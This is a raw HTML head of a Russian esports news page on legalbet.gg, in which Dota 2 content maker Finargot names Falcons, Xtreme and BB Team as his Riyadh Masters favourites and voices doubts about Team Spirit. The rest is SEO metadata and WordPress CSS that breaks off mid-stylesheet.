

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/ya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters/
body_size: 17462
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters - Legalbet.gg</title>
	<meta name="description" content="Контент-мейкер Дмитрий Finargot Плюснин в беседе с корреспондентом Legalbet.gg поделился мнением о фаворитах предстоящего Riyadh Masters." />
	<link rel="canonical" href="https://legalbet.gg/news/ya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters - Legalbet.gg" />
	<meta property="og:description" content="Контент-мейкер Дмитрий Finargot Плюснин в беседе с корреспондентом Legalbet.gg поделился мнением о фаворитах предстоящего Riyadh Masters." />
	<meta property="og:url" content="https://legalbet.gg/news/ya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-07-02T11:23:30+00:00" />
	<meta property="article:modified_time" content="2024-07-02T11:24:34+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/07/123123123-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Хорен Агаджанян" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Хорен Агаджанян","url":"https://legalbet.gg/author/agajanyan-h/"},"headline":"«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters","datePublished":"2024-07-02T11:23:30+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/ya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/07/123123123-1.jpg","description":"Контент-мейкер Дмитрий Finargot Плюснин в беседе с корреспондентом Legalbet.gg поделился мнением о фаворитах предстоящего Riyadh Masters.","articleBody":"Контент-мейкер Дмитрий Finargot Плюснин в беседе с корреспондентом Legalbet.gg поделился мнением о фаворитах предстоящего Riyadh Masters.  Фавориты для меня: Falcons, BB и Xtreme. Не знаю, что-то я сомневаюсь в Team Spirit — чисто интуитивно. Что касается Falcons — тут и говорить нечего, они уверенно держат форму и ждали этого турнира целый год.  Думаю, Ame несмотря на призовой дороже The International, хоть он пока и неизвестен. В любом случае ожидаю увидеть китайский коллектив в топ-3. Ну а BB Team в последнее время внушают доверие своей самоотдачей и индивидуальными навыками. Посмотрим, мета может сильно измениться на самом турнире, но результатов больше жду от этих 3-х коллективов. Finargot Напомним, что Play-in стадия Riyadh Masters стартует уже 4 июля.  Фото: социальные сети Finargot..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/ya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) 